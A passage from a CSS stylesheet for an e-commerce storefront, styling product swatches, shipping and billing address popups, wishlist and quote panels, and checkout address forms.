    height: 30px;
    width: 70px;
    background-size: 90% !important;
    border-radius: 0;
    border: 1px solid #ccc;
    box-shadow: none;
    border-radius: 4px;
}
body.page-product-structure
    .page-wrapper
    #maincontent
    .columns
    .swatch-attribute.swatch-layered.manufacturer
    .swatch-attribute-options
    .swatch-option.image.manufacturer {
    width: 70px !important;
    height: 42px !important;
    box-shadow: 0 1px 1px #d4cfcf;
    border-radius: 3px;
    background-size: 100% !important;
}

body.page-product-configurable
    #maincontent
    .product-options-wrapper
    .swatch-attribute.manufacturer
    .swatch-option.image {
    width: 100px !important;
    height: 42px !important;
    border-radius: 3px;
    box-shadow: 0 1px 1px #d4cfcf;
    background-size: 90% !important;
    background-position: center !important;
}
.page-product-configurable .vv_color .image {
    width: 50px !important;
    height: 50px !important;
    border-radius: 50% !important;
    border: 1px solid #ccc;
}
.swatch-container .label-color-swatch {
    font-weight: 300;
    font-size: 10px;
    text-align: center;
}
.swatch-container .label-image-swatch {
    font-weight: 300;
    font-size: 11px;
    text-align: center;
}
#maincontent .product-options-wrapper .swatch-option.image {
    display: flex;
    justify-content: center;
    align-items: end;
}
.first-loggedin {
    background-color: #e3e3e3;
    padding: 15px 15px;
    width: 414px;
    height: fit-content;
    border-radius: 15px;
    box-shadow: 3px 3px 3px 1.5px rgb(0 0 0 / 25%);
    margin-top: 20px;
    position: absolute;
}

.first-loggedin:after {
    content: "";
    position: absolute;
    margin-left: 45px;
    margin-top: -45px;
    border-width: 15px;
    width: 30px;
    border-style: solid;
    border-color: #e3e3e300 transparent transparent transparent;
    border-bottom-color: #e3e3e3;
}

.first-loggedin-hello {
    font-size: 40px;
    font-weight: 600;
    color: #4d4d4d;
}

.first-loggedin-show-adress {
    font-size: 20px;
    color: #4d4d4d;
    font-family: Roboto;
}

.edit-ship-to-address {
    width: 172px;
    border-radius: 5px;
    padding-top: 10px !important;
    padding-bottom: 10px !important;
    font-size: 13px;
    font-weight: 500;
    height: 40px;
    text-transform: uppercase;
}
.form-address-edit .actions-toolbar .edit-ship-to-address {
    width: 100px;
}
#close-first-loggin-popup {
    width: 172px;
    border-radius: 5px;
    color: white !important;
    padding-top: 10px !important;
    padding-bottom: 10px !important;
    font-size: 13px;
    font-weight: 500;
    height: 40px;
}

.first-loggedin-locationsvg {
    margin-left: -16px;
    height: 120px;
    width: 90px;
}

@media (max-width: 576px) {
    .first-loggedin {
        width: 300px;
        height: auto;
    }

    .edit-ship-to-address {
        width: 120px;
    }

    #close-first-loggin-popup {
        width: 120px;
    }

    .first-loggedin-hello {
        font-size: 30px;
    }

    .first-loggedin-show-adress {
        font-size: 20px;
    }
}

/* Estilos agregados en ticket 764 */

.modal-popup.addressmodal .modal-inner-wrap {
    height: auto;
    border-radius: 15px;
}

#popup-modal-address {
    padding-top: 30px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content {
    background-color: #f0f0f0;
    height: 100%;
    border-radius: 15px;
}

.addressmodal .modal-slide._inner-scroll .modal-header {
    background-color: #f0f0f0;
    border-top-left-radius: 250px;
    border-top-right-radius: 250px;
    margin-bottom: -15px;
}

.addressmodal .modal-inner-wrap .modal-header {
    background-color: #f0f0f0;
    border-top-left-radius: 250px;
    border-top-right-radius: 250px;
    margin-bottom: -15px;
}

.modal-popup.popup-authentication .modal-header {
    border-radius: 15px;
}

@media (min-width: 768px) {
    #popup-modal-address .row.flex-md-row.flex-column-reverse {
        height: auto;
        width: 100%;
        margin: 0;
    }
}

.modal-popup.addressmodal .bg-map {
    background-image: none;
    background-color: #f0f0f0;
}

#popup-modal-address .block-title h1 {
    color: #4d4d4d;
    margin: 5px 0 25px;
}

.add-new-address-p {
    font-size: 20px;
    font-family: "Roboto Condensed";
    color: #4d4d4d;
    font-weight: normal;
    margin-bottom: 0px;
}

.getlocation-container {
    position: unset;
    justify-content: space-between;
    margin-bottom: 6px;
}

.modal-popup.addressmodal .bg-map .field.city .city-container input,
modal-popup.addressmodal
    .bg-map
    .field.city
    .city-container
    input::placeholder {
    font-family: "Roboto";
    color: #898989;
    font-size: 14px;
}

.my-addresses {
    font-size: 18px;
    font-family: "Roboto";
    color: #4b4b4b;
    text-align: left;
    font-weight: 500;
}

.popup-add-address-p {
    font-size: 18px;
    font-family: "Roboto";
    color: #4b4b4b;
    font-weight: 500;
    margin-bottom: 0;
}

#popup-modal-address .row.bg-map .create-address-col {
    padding: 0;
}

.modal-popup.addressmodal .bg-map .ingresa-aca {
    display: none;
}

.modal-popup.addressmodal .buttons {
    font-size: 16px;
    font-family: "Roboto";
    margin: 0px;
    display: flex;
    justify-content: center;
    margin-top: 20px;
}

.modal-popup .action-close:after,
.modal-popup .action-close:before {
    top: 9px;
    left: 0px;
}

.li-addresses-list {
    list-style: none;
    background-color: #ffffff;
}
.li-container-addresses {
    padding: 15px;
}

.update-wishlist-address {
    padding: 0 15px 0px 15px;
}
@media (min-width: 768px) {
    .fancy-radio label {
        position: relative;
        margin-left: 15px;
    }
}

.popup-up-addresses-p {
    margin: 0;
    text-align: left;
    font-family: "Roboto";
    font-size: 13px;
    color: #ffffff;
    font-weight: 100;
    padding: 0 12px;
}

.modal-popup.addressmodal .bg-map #dinamic_map {
    display: none;
}

.modal-inner-wrap .address-data-container {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.modal-inner-wrap .address-name.address-avaible span {
    color: #454545;
    font-weight: 300;
}

.modal-inner-wrap .address-dir.address-avaible {
    font-size: 15px;
}

/*.modal-inner-wrap .update-wishlist-address {
    display: none;
}*/

.modal-inner-wrap .show-all-addresses-popup {
    border-radius: 8px;
    padding: 4px 8px;
    font-weight: 500;
}

.buttons-ship-to-address {
    background-color: #fbf0d8;
    display: flex;
    justify-content: center;
    padding: 10px 10%;
    align-items: center;
}

.acept-ship-to-address:hover {
    background-color: #478534;
    color: #ffffff;
}

.fieldset-addresses-options {
    background-color: #fbf0d8;
    margin: 0 -15px;
    display: flex;
    padding-left: 0;
    align-items: center;
    justify-content: flex-start;
}

.fieldset-addresses-options > div > input {
    margin: 0 5px;
    accent-color: #478534;
}

.update-wishlist-address-p {
    background-color: #fbf0d8;
    font-size: 14px;
    padding-top: 10px;
    font-weight: 700;
    color: #694614;
    margin: 0 -15px;
}

.multiplewishlist-header-container .first-loggedin {
    z-index: 1;
    position: absolute;
    top: 50px;
    left: 10px;
}

.block.block-addresses-list .block-content {
    background: #ebebeb;
    border: none;
}

.payment-billing-address-list .address-item {
    background: #fff;
    width: 100%;
    margin: 0;
    position: relative;
}
.address-item .customer-address-form {
    margin-left: 0 !important;
    border-top-right-radius: 15px;
    border-bottom-right-radius: 15px;
}

.marketplace-quote-view .payment-billing-address-list .address-item {
    border-color: #ddd;
    border-bottom-right-radius: 15px;
    border-top-right-radius: 15px;
}
@media (min-width: 768px) {
    .payment-billing-address-list .ship-container .actions-toolbar .primary {
        float: none;
    }
}
.block-authentication .actions-toolbar > .login-buttons {
    display: flex;
    justify-content: center;
}

.add-adress-more-span {
    font-size: 20px;
    font-weight: 300;
}

.customer-account-index #billing-shipping-info .active-msg-container {
    height: 24px;
    display: flex;
    align-items: center;
}

.customer-account-index #billing-shipping-info .active-msg-container span {
    font-size: 13px;
    font-family: "Roboto Condensed";
    font-weight: 100;
}

.address-item-content .edit-address .address-first-line,
.billing-data-final,
.vv-addresses-container .address-first-line div {
    font-size: 12px;
    font-weight: 400;
    color: #4b4b4b;
}

.address-item-content .edit-address .address-second-line li,
.name-dni-billing-data,
.vv-addresses-container .address-second-line div {
    font-size: 16px;
    font-weight: 500;
    color: #4b4b4b;
}

div.block.block-addresses-list .block-title strong {
    display: none;
}

@media (min-width: 768px) {
    .block.block-addresses-list .block-content::before {
        display: none !important;
    }

    .block.block-addresses-list .block-content::after {
        display: none !important;
    }

    .payment-billing-address-list .actions-toolbar::before {
        display: none !important;
    }

    .payment-billing-address-list .actions-toolbar::after {
        display: none !important;
    }
}

.ship-container.col-6 .actions-toolbar .d-flex span,
.billing-container.col-6 .actions-toolbar .d-flex span,
.modal-content .billing-information-popup-billing {
    font-size: 18px;
    font-weight: 500;
    font-family: Roboto;
    color: #4b4b4b;
}

.ship-container.col-6 .actions-toolbar .d-flex img {
    height: 20px;
    margin-right: 6px;
    margin-top: 1px;
}

@media (max-width: 768px) {
    .form-address-edit #fieldset-address-custom {
        width: 100%;
        display: flex;
    }
    .marketplace-quote-view .form-address-edit #fieldset-address-custom {
        width: 100%;
        display: flex;
    }
}

.form-address-edit div.well-white .fieldset:first-child {
    border-right: none;
}

.new-address-form-fieldset {
    width: 50%;
    padding: 10px 20px;
    margin: 64px 0 0 0;
}
@media (max-width: 767px) {
    .create-new-address-div #fieldset-address-custom .field {
        width: 100%;
    }
    .new-address-form-fieldset {
        margin: 0 0;
    }
}

.popup-minibudget-div {
    box-shadow: inset 0px -3px 7px -5px rgb(53 53 53 / 25%);
    padding: 15px 0;
}

.product-added-info .col .row.no-gutters .col-12 a {
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 300;
    color: #535353;
}

.product-added-info .col .row.no-gutters .col-12 strong,
.marketplace-quote-view
    .vendor-tab-styles
    .table-vendor-tab
    tbody
    .product-name,
.vendor-tab-product-name-container .product-name,
.multiplewishlist-alternatives-container .product-name {
    font-family: "Roboto";
    font-size: 14px;
    color: #535353;
    width: auto;
    height: auto;
}

.text-success-vv {
    padding: 0;
}

.text-success-vv span {
    font-size: 16px;
    max-width: 20rem;
}
@media (max-width: 575px) {
    .text-success-vv span {
        font-size: 12px;
    }
}
div.popup-minibudget-div .qty-added .col > a.btn-primary {
    font-size: 13px;
    font-family: "Roboto";
    color: #ffffff !important;
    padding: 6px 12px;
    border-radius: 5px;
    white-space: nowrap;
}

.payment-billing-address-list.col-6 .actions-toolbar .d-flex img {
    height: 20px;
    margin-right: 6px;
    margin-top: 1px;
}

.div-addresses-options {
    background-color: #fbf0d8;
    display: flex;
    flex-direction: column;
    padding-left: 0;
    align-items: flex-start;
}

.div-addresses-options input[type="radio"] {
    margin: 0 5px 0 0;
}

.div-addresses-options span {
    font-size: 11px;
    font-weight: 400;
    color: #694614;
    font-family: "Roboto";
}

.div-addresses-img {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #fbf0d8;
    padding: 25px;
    padding-right: 55px;
}

.div-addresses-img img {
    height: 30px;
    width: 32px;
}

#popup-modal-address .row .col.create-address-col {
    border-right: none;
    background-color: #fff;
    padding: 8px 16px;
    border-radius: 16px;
}
.form-address-edit #dinamic_map {
    height: 240px;
}
@media (min-width: 768px) {
    .form-address-edit #dinamic_map {
        height: 378px;
        margin-top: 8px;
    }
}

.new-address-form-fieldset .field.street.required .label span,
.field.city.required span,
.field.region.required span,
.field.zip.required span,
.form-address-edit .fieldset > .field > .label span {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 500;
}

div.field.indications #shipping_indication {
    height: 104px;
    resize: none;
}


.new-billing-address-warning {
    background-color: #fbf0d8;
    height: 52px;
    padding: 8px;
    height: fit-content;
    width: 64%;
    border-radius: 4px;
}

.new-billing-address-warning div img {
    height: 23px;
    margin-right: 8px;
}

.new-billing-address-warning div p {
    color: #694614;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    align-self: flex-start;
    margin: 0;
}

.modal-popup.addressmodal
    .bg-map
    .city-container
    .searchbar-icon-container
    .searchbar-icon {
    filter: invert(0);
}

.billing-container.col-6 .actions-toolbar .d-flex img {
    height: 20px;
    margin-right: 6px;
    margin-top: 1px;
}

@media (max-width: 767px) {
    .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        min-height: inherit;
        width: 90vw;
    }
    .new-billing-address-warning {
        width: 95%;
    }
}

@media (max-width: 620px) {
    .div-addresses-img img {
        height: 30px;
        width: 32px;
    }

    .vv-addresses-container .buttons.row .col-6 {
        flex: 0 0 40%;
        margin-left: -10px;
        padding-right: 0;
        padding-left: 0;
    }
    .div-addresses-options span {
        font-size: 9px;
    }

    .update-wishlist-address-p {
        font-size: 11px;
    }

    .modal-popup.addressmodal #popup-modal-address .row {
        flex-direction: row !important;
        justify-content: space-evenly;
    }

    #popup-modal-address .block-title h1 {
        font-family: "Roboto Condensed";
        margin: 30px 0 0px;
        font-size: 20px;
    }
    .popup-add-address-p {
        font-size: 16px;
    }

    .modal-popup.modal-slide {
        margin: 25px auto !important;
        width: fit-content;
    }
    .modal-popup.addressmodal
        #popup-modal-address
        .bg-map
        .getlocation-container {
        margin-bottom: 16px;
    }
    .my-addresses {
        font-size: 14px;
    }
    .popup-up-addresses-p {
        font-size: 11px;
        padding: 2px 8px;
    }
    .modal-popup.addressmodal .buttons {
        font-size: 15px;
    }
    div.city-container {
        padding: 0px 6%;
    }

    .div-addresses-img {
        padding-right: 15px;
    }
}

@media (max-width: 768px) {
    div.payment-billing-address-list.row {
        flex-direction: column;
        gap: 25px;
    }
    .ship-container.addresses-account-container.col-6 .actions-toolbar .d-flex {
        align-items: center;
    }
    .billing-container.addresses-account-container.col-6
        .actions-toolbar
        .d-flex {
        align-items: center;
    }
    .ship-container.addresses-account-container.col-6 {
        width: 100%;
        max-width: 100%;
    }
    .billing-container.addresses-account-container.col-6 {
        width: 100%;
        max-width: 100%;
    }
    body:not(.storelocator-index-store)
        a.action.primary.addresses-list-add-a:not(.official-store) {
        display: flex;
        justify-content: center;
        align-items: center;
    }
    body:not(.storelocator-index-store)
        a.action.primary.new-billing-address:not(.official-store) {
        display: flex;
        justify-content: center;
        align-items: center;
    }
    .new-address-form-fieldset {
        width: 100%;
    }
    .modal-popup.addressmodal
        .bg-map
        .city-container
        .searchbar-icon-container {
        top: 0;
        right: 19px;
    }
}

div.row.qty-added.pb-3.align-items-center.ml-auto {
    padding-right: 0px;
}

a.create-new-budget-with-product span.add-adress-more-span {
    font-size: 15px;
    font-weight: 400;
    margin-right: 2px;
}

a.create-new-budget-with-product {
    font-size: 12px;
    font-family: roboto;
    font-weight: 400;
    display: flex;
    align-items: center;
}

.row.qty-added.pb-3.align-items-center.ml-auto {
    padding-left: 0px;
}

.fa-plus:before {
    content: "+";
    font-style: normal;
    font-size: 12px;
}

div.popup-minibudget-div div.new-wishlist-product {
    padding-left: 40px;
    width: 28rem;
    border-left: 1px solid #c1c1c1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

div.popup-minibudget-div div.new-wishlist-product p {
    text-align: center;
    font-family: roboto;
    font-size: 14px;
    font-weight: 100;
}

.popup-minibudget-div {
    box-shadow: inset 0px -3px 4px -5px rgb(53 53 53 / 25%);
    padding: 15px 0;
}

div.d-flex.flex-row.align-items-center.popup-minibudget-div.my-0.mx-auto {
    background-color: #ffffff;
}
@media (max-width: 767px) {
    .popup-minibudget-container
        .no-gutters.align-items-center.product-added-info {
        padding: 0;
        margin-left: 2rem;
    }

    div.d-flex.flex-row .new-wishlist-product {
        width: 50%;
    }
    .close-miniwish-popup {
        font-size: 25px;
        width: 100%;
        text-align: center;
    }
}

@media (min-width: 768px) {
    div.d-flex.flex-row.align-items-center.popup-minibudget-div.my-0.mx-auto {
        width: 100% !important;
        padding: 25px 3%;
    }
}

div.product-added-info strong a img {
    height: 20px;
}

.button-container-budget.d-md-block.pl-2:hover p {
    visibility: visible;
}

.button-container-budget {
    cursor: pointer;
}

p.budget-save-popup-p {
    position: absolute;
    z-index: 2;
    width: max-content;
    top: -33px;
    right: 3px;
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 500;
    background-color: #fbf0d8;
    color: #694614;
    padding: 5px 10px;
    visibility: hidden;
}
.marketplace-share-view .page-main .message.warning {
    margin: 0 0 40px;
}
p.budget-save-popup-p::after {
    content: "";
    z-index: -1;
    border: 10px solid;
    border-color: transparent transparent transparent;
    border-right-color: #fbf0d8;
    position: relative;
    top: 7px;
    right: 75px;
}

img.bugdet-save-img {
    height: 13px;
    filter: invert(0);
    margin-right: 5px;
}

div.button-container-budget
    span.trigger-auth-popup.label-active.active-wishlist {
    font-family: roboto;
    font-weight: 500;
    font-size: 15px;
    padding: 7.5px 15px;
    opacity: 1 !important;
    border-radius: 2px;
    display: flex;
    align-items: center;
    color: #ffffff;
}
.vendor-name-budget,
.date-wish,
.id-wish,
.account-title-section-budget {
    color: #4b4b4b;
    font-size: 16px;
    font-weight: 500;
    padding: 0 3px;
}
@media (max-width: 1024px) {
    .marketplace-quote-view .budget-total-vendors,
    .marketplace-quote-view .wishlist-contariner-input-new,
    .marketplace-share-view .budget-total-vendors {
        flex-direction: column;
    }

    .marketplace-quote-view .title-budgets,
    .vendors-total-budget,
    .marketplace-share-view .title-budgets,
    .vendors-total-budget {
        width: 100% !important;
        height: auto !important;
    }
    .title-budgets {
        width: auto !important;
    }
}

.multiplewishlist-address-container .ship-to-fast-selector {
    width: 92.5%;
}

.multiplewishlist-address-container .ship-to-fast-selector .ship-to-data {
    width: 100%;
}

.multiplewishlist-address-container
    .ship-to-fast-selector
    .ship-to-data
    .shipping-address {
    overflow: hidden;
    text-overflow: ellipsis;
}

.form-field-required-detail {
    color: #d81e05;
}

div.vv-addresses-container div span a.trigger-auth-popup {
    font-weight: 700;
}
div.address-data-container span.address-dir.address-avaible {
    text-align: initial;
    max-width: 36rem;
}

.multiplewishlist-address-container .ship-to-fast-selector {
    width: 92.5%;
}

.multiplewishlist-address-container .ship-to-fast-selector .ship-to-data {
    width: 100%;
}

.multiplewishlist-address-container
    .ship-to-fast-selector
    .ship-to-data
    .shipping-address {
    overflow: hidden;
    text-overflow: ellipsis;
}

.popup-minibudget-container {
    background-color: #ffffff;
    width: 100vw;
    display: flex;
    justify-content: center;
    position: fixed;
    top: 106px;
    z-index: 10;
}

.credit-card-payment-inputs .fd_card_type {
    overflow: hidden !important;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-right: 26px;
}

div.wishlist-input-search input {
    font-family: Roboto Condensed;
    font-size: 12px;
    font-weight: 400;
    color: #535353;
}

div.wishlist-input-search span.searchbar-icon::after {
    background-size: 60%;
}

body.page-products.account.multiplewishlist-index-index h1 {
    color: #4d4d4d;
}

a.btn.outline.btn-sm.confirm.new-button {
    font-size: 16px;
    font-weight: 500;
    display: flex;
    align-items: center;
    border: 1.25px solid;
    border-radius: 3px !important;
    box-shadow: none;
}

a.btn.outline.btn-sm.confirm.new-button .add-adress-more-span {
    margin-right: 3px;
    font-size: 18px;
}

.qty-wishlists-container-span {
    font-family: "Roboto";
    font-size: 12px;
    font-weight: 400;
    color: #535353;
    margin-left: 10px;
}

div.popup-minibudget-div div.qty-added div {
    align-items: end;
}
.popup-minibudget-div .button-see-budget-popup {
    height: 3.4rem;
    display: flex;
    align-items: center;
    justify-content: center;
    text-transform: uppercase;
    border-radius: 3px;
    margin-left: 2rem;
    min-width: 16rem;
}
.vendor-tab-styles
    .table-vendor-tab
    .products-table
    .vendor-tab-product-data
    .product-image {
    width: 96px;
    height: 96px;
}
.ship-container .vendor-tab-product-delete {
    justify-content: center !important;
}
@media (min-width: 768px) {
    .popup-minibudget-div .button-see-budget-popup {
        margin-right: 40px;
    }
}
@media (max-width: 768px) {
    .popup-minibudget-div .text-see-budget-popup {
        font-size: 10px;
    }
    .marketplace-quote-view .container-data-vendor,
    .marketplace-share-view .container-data-vendor {
        max-width: 100%;
    }
    .vendor-tab-styles
        .table-vendor-tab
        .products-table
        .vendor-tab-product-qty,
    .vendor-tab-styles
        .table-vendor-tab
        .products-table
        .vendor-tab-product-stock,
    .vendor-tab-styles
        .table-vendor-tab
        .products-table
        .vendor-tab-product-subtotal {
        background-color: #fff;
        border: none;
    }
    .ship-container .table-vendor-tab .products-table {
        border-bottom: 1px solid #e1e1e1 !important;
    }
    .vendor-tab-styles
        .table-vendor-tab
        .products-table
        .vendor-tab-product-data
        .product-image {
        width: 80px !important;
        height: 80px !important;
    }
    .page-wrapper #maincontent .columns .item-qty-container .input-text {
        height: 32px !important;
    }
    .table-vendor-tab .products-table:has(.vendor-tab-product-vendorsku) {
        display: table-row !important;
    }
    .vendor-tab-product-qty {
        justify-content: start !important;
    }
    .table-vendor-tab .products-table td {
        display: flex;
        align-items: start;
    }
    .page-wrapper #maincontent .columns .item-qty-container .qty-switcher-dec {
        bottom: 4px !important;
    }
    .page-wrapper #maincontent .columns .item-qty-container .qty-switcher-inc {
        top: 3px !important;
    }
}
.vendor-tab-styles
    .table-vendor-tab
    .products-table
    .vendor-tab-product-vendorsku
    input {
    width: 13rem;
}
.table td {
    border: none !important;
}
.products-table {
    border-bottom: 1px solid #ddd !important;
}
.wishlist-index-table-body .wishlist-id {
    text-align: center;
}
.wishlist-index-table-body .fa-pencil {
    color: #919191;
}
.wishlist-index-table-body .fa-trash-o {
    color: #919191;
}
.wishlist-index-row.radio-left-border:has(.active-msg-container) {
    border-top: none;
}
.wishlist-index-table-body .wishlist-remove,
.wishlist-index-table-body .wishlist-edit {
    border: 1px solid #919191 !important;
}
.table.table-vv-style thead th {
    font-family: "roboto";
    font-size: 1.2rem;
    font-weight: 400;
    color: #535353;
}

.searchbar-icon-container .fa-plus:before {
    font-size: 24px;
    color: #ffffff;
}

.multiplewishlist-address-container .ship-to-fast-selector {
    width: 92.5%;
}

body.page-products.checkout-index-index span.active-msg-content {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 15px;
    letter-spacing: -0.01em;
    color: #ffffff;
    padding-left: 12px;
}

body.page-products.checkout-index-index div.active-msg-container {
    padding-top: 2px;
}

body.page-products.checkout-index-index div.address-item-content {
    padding: 8px 20px;
}

body.page-products.checkout-index-index
    div.edit-address
    ul.address-second-line
    li {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 19px;
    letter-spacing: -0.01em;
    color: #535353;
}

body.page-products.checkout-index-index
    div.edit-address
    ul.address-first-line
    li {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 300;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
    color: #535353;
}

body.page-products.checkout-index-index a.btn.outline.create-new {
    display: flex;
    justify-content: center;
    align-items: center;
    font-family: "Roboto";
    font-style: normal;
    font-weight: 500;
    font-size: 13px;
    line-height: 15px;
    text-align: right;
    letter-spacing: -0.01em;
    width: fit-content;
    margin: 20px auto 0;
    box-shadow: none;
    margin-top: 4rem !important;
}

body.page-products.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .payment-billing-address-list {
    margin-bottom: 0;
}

body.checkout-index-index div.address-item-content.radio-left-border {
    padding-left: 15px !important;
}

#popup-modal-address .li-container-addresses.radio-left-border {
    padding-left: 9px;
}

body.checkout-index-index
    div.address-item-content.radio-left-border
    .radio-btn-vv-container {
    margin-right: 5px;
}

body.checkout-index-index
    div.billing-container.addresses-account-container::before {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 400;
    font-size: 18px;
    color: #727272;
    position: relative;
    top: -12px;
}

/* Módulos Usuario Nuevo */
body.checkout-index-index div.field.billing_type label > span,
body.checkout-index-index div.field.company.required label > span,
body.checkout-index-index div.field.taxvat.required label > span,
body.checkout-index-index div.field.iibb.required label > span {
    font-family: "Roboto" !important;
    font-style: normal;
    font-weight: 400 !important;
    font-size: 15px !important;
    line-height: 18px;
    color: #535353;
}

body.checkout-index-index button.save-address span {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 500;
    font-size: 13px;
    line-height: 15px;
    text-align: right;
    letter-spacing: -0.01em;
    text-transform: uppercase;
}

body.checkout-index-index .create-new-address-div:hover {
    background-color: #ffffff;
}

body.checkout-index-index div.radio-btn-vv-container {
    cursor: default;
}

body.checkout-index-index div.radio-btn-vv-container .radio-btn.address-radio {
    cursor: default;
}

body.checkout-index-index div.radio-btn-vv-container span.checkmark-radio-btn {
    cursor: pointer !important;
}

body.checkout-index-index div.radio-left-border span.checkmark-radio-btn {
    height: 25px;
    width: 25px;
}

body.checkout-index-index .new-billing-address-warning {
    display: flex;
    margin-bottom: 20px;
}

body.checkout-index-index .new-billing-address-warning div p {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 500;
    font-size: 10.5px !important;
    letter-spacing: -0.01em;
    color: #694614;
}

body.checkout-index-index div.opc-wrapper {
    width: 77.5%;
}

body.checkout-index-index fieldset.fieldset div.text-center.mb-4 {
    display: none;
}

body.checkout-index-index div.field.company span::after {
    display: none;
}

body.checkout-index-index a.btn.outline.create-new {
    margin: 0 auto !important;
}

body.checkout-index-index form.form-address-edit div.well-white {
    border-top: none;
    padding: 0 60px;
}

body.checkout-index-index form.form-address-edit {
    position: relative;
    top: -40px;
    z-index: 0;
}

body.checkout-index-index div.radio-btn-vv-container.radio-left-border {
    z-index: 2;
    position: relative;
    top: -1px;
    height: 50px;
    border-left: 6px solid #519548;
    border-right: 1px solid #ccc;
}

body.checkout-index-index div.radio-btn-vv-container.radio-left-border span {
    margin: 25px;
}

body.checkout-index-index div.active-msg-container {
    z-index: 2;
    position: relative;
    top: 0px;
}

body.checkout-index-index div.actions-toolbar button.save-address {
    margin: 0 auto;
}

body.checkout-index-index div.create-new-address-div {
    border: none;
}

body.checkout-index-index div.billing-container.addresses-account-container {
    position: relative;
    top: 20px;
}

.checkout-index-index .checkout-container div.edit-form button {
    margin: 0 auto;
    text-transform: uppercase;
    font-weight: 500;
}

@media (max-width: 767px) {
    div.popup-minibudget-div a.create-new-budget-with-product {
        margin-left: auto;
    }

    div.popup-minibudget-div div.new-wishlist-product {
        width: 100% !important;
        flex-direction: row;
        padding: 0 40px 0 15px;
        margin-top: 10px;
    }

    div.popup-minibudget-div div.product-added-info div div.col.pl-0 {
        display: none;
    }
    div.popup-minibudget-div div.qty-added div p {
        margin-bottom: 5px;
        font-weight: 700;
        text-align: end;
    }
    .product-quantity-top-panel {
        font-size: 1.2rem;
        width: 10rem;
        font-weight: 300 !important;
    }
}

.ship-address-container .ship-to-fast-selector .truck {
    display: flex;
    align-items: center;
    justify-content: center;
}

@media (max-width: 1100px) {
    .ship-address-container
        .ship-to-fast-selector
        .ship-to-data
        .shipping-address {
        white-space: nowrap;
        max-width: 160px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

@media (max-width: 900px) {
    .ship-address-container
        .ship-to-fast-selector
        .ship-to-data
        .shipping-address {
        white-space: nowrap;
        max-width: 120px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

@media (max-width: 768px) {
    .ship-address-container
        .ship-to-fast-selector
        .ship-to-data
        .shipping-address {
        white-space: nowrap;
        max-width: 120px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

@media (max-width: 767px) {
    .ship-address-container
        .ship-to-fast-selector
        .ship-to-data
        .shipping-address {
        white-space: nowrap;
        max-width: 300px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

.block-title h1,
#popup-modal-address .block-title h1 {
    text-transform: none;
    font-family: Roboto;
    font-weight: 500;
    font-size: 24px;
    color: #4b4b4b;
}

@media (max-width: 620px) {
    .block-title h1 {
        text-transform: none;
        font-family: Roboto condensed;
        font-weight: 550;
        font-size: 20px;
    }
}

.searchbar-icon-container {
    cursor: pointer;
    height: 41px;
}

.popup-up-addresses-p {
    pointer-events: none !important;
}

/* Punto 8 */
.edit-address-button {
    width: none;
}

@media (max-width: 620px) {
    .div-addresses-img {
        width: 90px;
        height: 80px;
    }
}

@media (max-width: 620px) {
    .div-addresses-options {
        text-align: start;
    }
}

@media (max-width: 620px) {
    .address-dir.address-avaible {
        text-align: initial;
    }
}
@media (min-width: 768px) {
    .div-addresses-img {
        padding-right: 40px;
    }
}

.ship-to {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 11px !important;
}

@media (max-width: 1025px) {
    .navigation .level0 > .level-top {
        font-family: "Roboto Regular", sans-serif;
        font-weight: 400;
        font-size: 15px;
    }
}

@media (min-width: 1280px) {
    .col-lg-10 {
        margin-left: -3rem;
    }
}

@media (min-width: 1280px) {
    .page-footer .footer .argento-grid .col-lg-2 {
        margin-left: 3rem !important;
    }
}

@media (min-width: 768px) {
    div.popup-minibudget-div div.new-wishlist-product {
        flex-direction: row-reverse;
    }
    .container-btn-quate-checkout {
        border-left: 1px solid var(--sto-cards, #e0e0e0);
    }
}

@media (min-width: 1024px) {
    div.popup-minibudget-div div.new-wishlist-product p {
        margin: 0;
        text-align: initial;
        width: 14rem;
    }
    .container-brand-star {
        min-height: 60px;
    }
}

.page-product-configurable .swatch-container {
    display: inline-flex;
    flex-direction: column;
    font-style: italic;
    font-weight: 400;
    font-size: 15px;
    vertical-align: top;
    padding: 0 5px 0 5px;
    align-items: center;
}

@media (max-width: 1180px) {
    .account.multiplewishlist-index-index .footer-budget .pager {
        display: flex;
        flex-direction: row;
    }
}

@media (max-width: 768px) {
    .footer-table-vv .pager .toolbar-amount .toolbar-number {
        margin-right: 12px;
    }
}

@media (max-width: 420px) {
    .footer-table-vv .pager .toolbar-amount .toolbar-number {
        margin-right: 10px;
    }
    .header-vendor-tab .waiting-budget-status {
        position: relative;
        top: 30px;
    }
}

@media (max-width: 390px) {
    .account.multiplewishlist-index-index .footer-budget .pager {
        display: flex;
    }
}


#city::placeholder {
    color: #898989 !important;
}


@media (max-width: 620px) {
    .div-addresses-options {
        display: flex;
        flex-direction: column;
        padding: 10px 16px 0px;
        align-items: flex-start;
    }
}

@media (max-width: 620px) {
    .div-addresses-options {
        display: flex;
        flex-direction: column;
        padding-left: 0;
        align-items: flex-start;
        margin: 6px 0px 0px 27px;
    }
}

@media (min-width: 620px) {
    .div-addresses-options {
        display: flex;
        flex-direction: column;
        padding-left: 0;
        align-items: flex-start;
        margin: 6px 0px 0px 95px;
    }
}

.buttons-ship-to-address row {
    display: flex;
    justify-content: space-between;
}

.acept-ship-to-address,
.modal-popup.billingmodal .accept-billing-address {
    font-size: 13px;
    font-family: "Roboto";
